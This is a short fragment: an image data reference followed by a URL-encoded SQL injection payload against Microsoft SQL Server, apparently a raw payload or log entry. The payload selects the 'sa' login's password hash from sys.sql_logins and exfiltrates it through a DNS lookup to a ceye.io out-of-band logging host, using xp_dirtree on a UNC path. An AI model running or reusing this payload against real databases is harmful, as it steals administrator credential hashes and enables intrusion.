 declare%20%40host%20varchar(1024)%3bselect%20%40host%3d(select%20top%201%20master.dbo.fn_varbintohexstr(password_hash)%20from%20sys.sql_logins%20where%20name%3d'sa')%2b'.ip.port.o2tf2m.ceye.io'%3b%20exec('master..xp_dirtree%20%22%5c%5c'%2b%40host%2b'%5cfoobar%24%22')%3b